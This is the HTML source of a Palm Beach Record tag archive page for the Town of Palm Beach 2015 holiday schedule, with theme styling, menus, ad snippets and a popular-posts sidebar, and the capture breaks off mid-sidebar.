		woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.vw-cart-button-count
		{
			background-color: #3274b1;
		}

		/* bbPress */
		#bbpress-forums .bbp-forum-title {
			color: #3e3e3e;
		}

		/* buddypress */
		#buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.selected a:hover,
		#buddypress .comment-reply-link:hover, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, a.bp-title-button:hover
		{
			background-color: #3274b1;
		}

		/* Custom Styles */
			</style>
	<!-- End Theme's Custom CSS -->
	<style type="text/css" title="dynamic-css" class="options-output">.vw-site-header-inner{padding-top:10px;padding-bottom:10px;}.vw-bg-ads-enabled{background-repeat:repeat-y;}h1, h2, h3, h4, h5, h6, .vw-header-font,.vw-post-box.vw-post-format-link a,.vw-social-counter-count,.vw-page-navigation-pagination .page-numbers,#wp-calendar caption,.vw-accordion-header-text,.vw-tab-title,.vw-review-item-title,.vw-pagination-load-more{font-family:"Open Sans";text-transform:uppercase;letter-spacing:-1px;font-weight:800;font-style:normal;color:#3e3e3e;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.wf-loading .vw-post-box.vw-post-format-link a,.wf-loading .vw-social-counter-count,.wf-loading .vw-page-navigation-pagination .page-numbers,.wf-loading #wp-calendar caption,.wf-loading .vw-accordion-header-text,.wf-loading .vw-tab-title,.wf-loading .vw-review-item-title,.wf-loading .vw-pagination-load-more,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.ie.wf-loading .vw-post-box.vw-post-format-link a,.ie.wf-loading .vw-social-counter-count,.ie.wf-loading .vw-page-navigation-pagination .page-numbers,.ie.wf-loading #wp-calendar caption,.ie.wf-loading .vw-accordion-header-text,.ie.wf-loading .vw-tab-title,.ie.wf-loading .vw-review-item-title,.ie.wf-loading .vw-pagination-load-more,{visibility: hidden;}.vw-menu-location-main .main-menu-link{font-family:"Open Sans";letter-spacing:1px;font-weight:700;font-style:normal;color:#fff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .vw-menu-location-main .main-menu-link,{opacity: 0;}.ie.wf-loading .vw-menu-location-main .main-menu-link,{visibility: hidden;}body,cite{font-family:"Open Sans";font-weight:400;font-style:normal;color:#666666;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading cite,{opacity: 0;}.ie.wf-loading body,.ie.wf-loading cite,{visibility: hidden;}.vw-logo-link{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:0;}.vw-menu-additional-logo img{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:5px;}.vw-site-header,.vw-site-header-background{background-color:#eaeaea;background-image:url('https://www.palmbeachrecord.com/wp-content/uploads/2015/04/fabric_1.png');}.vw-site-wrapper,.vw-page-navigation-pagination{background-color:#ffffff;}.vw-top-bar{background:#333333;}.vw-menu-location-top .sub-menu,.vw-menu-location-top .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-top .sub-menu-link{color:#111111;}.vw-menu-location-top .sub-menu-link:hover{color:#888888;}.vw-menu-location-top .sub-menu-link:hover{background:#f5f5f5;}.vw-menu-main-wrapper{background:rgba(255,255,255,0);}.vw-menu-location-main .main-menu-item{color:#888888;}.vw-menu-location-main .main-menu-item:hover{color:#111111;}.vw-menu-location-main .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-main .sub-menu{background:#ffffff;}.vw-menu-location-main .sub-menu-link{color:#111111;}.vw-menu-location-main .sub-menu-link:hover{color:#888888;}.vw-menu-location-main .sub-menu-link:hover{background:#f5f5f5;}.vw-site-footer{background-color:#222222;}.vw-site-footer-sidebars h1,.vw-site-footer-sidebars h2,.vw-site-footer-sidebars h3,.vw-site-footer-sidebars h4,.vw-site-footer-sidebars h5,.vw-site-footer-sidebars h6,.vw-site-footer-sidebars .widget-title,.vw-site-footer-sidebars .vw-widget-category-title{color:#ffffff;}.vw-site-footer-sidebars{color:#dcdcdc;}.vw-bottom-bar{background:#111111;}.vw-bottom-bar{color:#b4b4b4;}</style>		<!-- End WP Header -->

	</head>
	<body id="site-top" class="archive tag tag-town-of-palm-beach-holiday-schedule tag-167 vw-site-enable-sticky-menu vw-site-layout-full-width">

		<!-- Site Wrapper -->
		<div class="vw-site-wrapper">

			<!-- Top Bar -->
<div class="vw-top-bar vw-top-bar-breaking-social">

	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-top-bar-inner">

					<div class="vw-top-bar-left">
						<div class="vw-breaking-news-bar">
	<div class="vw-breaking-news">
		<span class="vw-breaking-news-title vw-header-font">BREAKING</span>

		<ul class="vw-breaking-news-list">

			
			
				<li><a href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">Palm Beach Island to Open First Preschool</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">How Palm Beach Can Help You Prioritize Relationships in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/business-spotlight-onesolution-dental-implant-centers/" rel="bookmark">Business Spotlight: OneSolution® Dental Implant Centers</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-housing-market/" rel="bookmark">The Town of Palm Beach Housing Market: What to Expect in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/restaurants-open-on-christmas-near-palm-beach/" rel="bookmark">Restaurants Open on Christmas Near Palm Beach</a></li>

			
		</ul>
	</div>
</div>					</div>
					
					<div class="vw-top-bar-right">
						<span class="vw-site-social-profile"><a class="vw-site-social-profile-icon vw-site-social-facebook" href="https://www.facebook.com/palmbeachtown" target="_blank" title="Facebook"><i class="vw-icon icon-social-facebook"></i></a><a class="vw-site-social-profile-icon vw-site-social-twitter" href="https://twitter.com/PalmBeachRecord" target="_blank" title="Twitter"><i class="vw-icon icon-social-twitter"></i></a><a class="vw-site-social-profile-icon vw-site-social-youtube" href="https://www.youtube.com/palmbeachrecord" target="_blank" title="Youtube"><i class="vw-icon icon-social-youtube"></i></a></span>
								<span class="vw-instant-search-buton main-menu-item">
			<a class="vw-instant-search-buton main-menu-link"><i class="vw-icon icon-iconic-search"></i></a>
		</span>
							</div>

				</div>
			</div>
		</div>
	</div>

</div>
<!-- End Top Bar -->
			<!-- Site Header : Left Logo -->
<header class="vw-site-header vw-site-header-style-left-logo clearfix"  itemscope itemtype="http://schema.org/WPHeader" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-site-header-inner">
					<!-- Logo -->
<div class="vw-logo-wrapper vw-has-logo">
	
	<a class="vw-logo-link" href="https://www.palmbeachrecord.com"  itemprop="url" >
		
		<!-- Site Logo -->
		
			<!-- Retina Site Logo -->
							<img class="vw-logo-2x" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >
			
			<img class="vw-logo" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >

			</a>

</div>
<!-- End Logo -->
					<div class="vw-mobile-nav-button-wrapper">
						<span class="vw-mobile-nav-button">
							<span class="vw-hamburger-icon"><span></span></span>
						</span>
					</div>
				
					<div class="vw-header-ads-wrapper">

		<div class="vw-header-ads-leader-board visible-md visible-lg ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, created 4/25/11policecrunch -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="8234686164"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
		<div class="vw-header-ads-banner visible-xs visible-sm ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, created 7/29/08 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="2563255324"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
</div>				</div>
			</div>
		</div>
	</div>

	<!-- Main Menu -->
<nav id="vw-menu-main" class="vw-menu-main-wrapper is-not-sticky"  itemscope itemtype="http://schema.org/SiteNavigationElement" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
				<div class=" vw-menu-main-inner">

					<ul id="menu-palm-beach-menu" class="vw-menu vw-menu-location-main vw-menu-type-mega-post"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"  itemprop="url"  ><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"  itemprop="url"  ><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"  itemprop="url"  ><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"  itemprop="url"  ><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"  itemprop="url"  ><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"  itemprop="url"  ><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"  itemprop="url"  ><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"  itemprop="url"  ><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"  itemprop="url"  ><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"  itemprop="url"  ><span>Contact Us</span></a></li>
 <li class="vw-menu-additional-logo"><a href="https://www.palmbeachrecord.com"><img class="animated" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" height="170" width="200" alt="Palm Beach Record"></a></li></ul>						
				</div>

			</div>
		</div>
	</div>
</nav>
<!-- End Main Menu -->	
	<!-- Mobile Menu -->
<nav class="vw-menu-mobile-wrapper">

	<ul id="menu-palm-beach-menu-1" class="vw-menu-location-mobile"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"><span>Contact Us</span></a></li>
</ul>
</nav>
<!-- End Mobile Menu --></header>
<!-- End Site Header : Left Logo -->
			
<div class="vw-page-wrapper clearfix vw-sidebar-position-right">
	<div class="container">
		<div class="row">

			<div id="vw-page-content" class="vw-page-content" role="main">
					<div class="vw-page-title-box clearfix">
						
								<div class="vw-page-title-box-inner">

																		<span class="vw-label vw-header-font">Posts Tagged</span>
									<h1 class="vw-page-title">town of palm beach holiday schedule</h1>

																	</div>

											</div>

				
					
					<div class="vw-post-loop vw-post-loop-masonry-grid-2-col">	
	<div class="row">
		<div class="col-sm-12">
			<div class="vw-post-loop-inner vw-isotope vw-block-grid vw-block-grid-xs-1 vw-block-grid-sm-2">

							<div class="vw-block-grid-item">
					<div class="vw-post-box vw-post-style-block vw-post-style-masonry vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-12-23T15:43:13-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

		
		<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" rel="bookmark">
		<img width="360" height="377" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n-360x377.jpg" class="attachment-vw_one_third_thumbnail_no_crop size-vw_one_third_thumbnail_no_crop wp-post-image" alt="Town of Palm Beach Restaurants Open On Christmas" decoding="async" fetchpriority="high" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n-360x377.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n-286x300.jpg 286w, https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg 635w" sizes="(max-width: 360px) 100vw, 360px" />					</a>
	
	<div class="vw-post-box-inner">
		
		<div class="vw-post-categories"><a class=" vw-category-link vw-cat-id-20" href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/" title="View all posts in Town of Palm Beach News" rel="category">Town of Palm Beach News</a></div>
		<h3 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" class=""  itemprop="url" >
				Town of Palm Beach Holiday Schedule 2015			</a>
		</h3>

		<div class="vw-post-meta">
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='25' height='25' /></a>
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >Evan S.</a>
			</span>

			<span class="vw-post-meta-separator">&middot;</span>

			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" class="vw-post-date updated" title="Permalink to Town of Palm Beach Holiday Schedule 2015" rel="bookmark"><i class="icon-entypo-clock"></i><time  itemprop="datePublished"  datetime="2015-12-23T15:43:13-05:00">December 23, 2015</time></a>		</div>
		
		<div class="vw-post-box-excerpt"><p>The holidays are approaching quickly and many of the Town of Palm Beach amenities will have limited hours. Listed below are some of the holiday hour alterations so that you and your families may plan accordingly. Here is the Town of Palm Beach Holiday Schedule 2015. Town Offices will be</p>
</div>
		
	</div>

	<div class="vw-post-box-footer vw-header-font">

		<a href="https://www.palmbeachrecord.com/town-of-palm-beach-holiday-schedule-2015/" class="vw-post-box-read-more"><span>Read More</span> <i class="vw-icon icon-iconic-right-circle"></i></a>
		
		<div class="vw-post-share-icons">
	<a class="vw-post-shares-social vw-post-shares-social-facebook" title="Share to Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftown-of-palm-beach-holiday-schedule-2015%2F" data-post-id="1201" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-twitter" title="Share to Twitter" href="http://twitter.com/home?status=Town+of+Palm+Beach+Holiday+Schedule+2015%20-%20https%3A%2F%2Fwww.palmbeachrecord.com%2Ftown-of-palm-beach-holiday-schedule-2015%2F" data-post-id="1201" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-pinterest" title="Share to Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftown-of-palm-beach-holiday-schedule-2015%2F&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg&#038;description=Town+of+Palm+Beach+Holiday+Schedule+2015" data-post-id="1201" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-gplus" title="Share to Google+" href="http://plus.google.com/share?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftown-of-palm-beach-holiday-schedule-2015%2F" data-post-id="1201" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
</div>
	</div>
	
</div>				</div>
			
			</div>
		</div>
	</div>
</div>
					
					
				
			</div>

			
	
		<aside class="vw-page-sidebar vw-page-sidebar-right"  itemscope itemtype="http://schema.org/WPSideBar" >
		<meta  itemprop="name"  content="Right Sidebar">

		<div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-11" class="widget widget_text"><h3 class="widget-title"><span>Follow Us on Facebook</span></h3>			<div class="textwidget"><div style="margin-left:10px;"><div class="fb-page" data-href="https://www.facebook.com/palmbeachtown" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/palmbeachtown"><a href="https://www.facebook.com/palmbeachtown">Palm Beach Island</a></blockquote></div></div></div></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><p><a href="http://www.palmbeachrecord.com/advertise-with-us/"><img src="http://www.palmbeachrecord.com/wp-content/uploads/2015/07/ads_banner.jpg" alt=""/></a>
</p>
</div>
		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.palmbeachrecord.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="vw_widget_popular_post-2" class="widget widget_vw_widget_popular_post">			<div class="vw-post-tabed">
				<ul class="vw-post-tabed-tabs clearfix">
					<li class="vw-post-tabed-tab"><a href="#post-tab-1" class="vw-header-font">Week</a></li>
					<li class="vw-post-tabed-tab"><a href="#post-tab-2" class="vw-header-font">Month</a></li>
					<li class="vw-post-tabed-tab" style="margin-left:0;"><a href="#post-tab-3" class="vw-header-font">All Time</a></li>
				</ul>

				<div id="post-tab-1" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
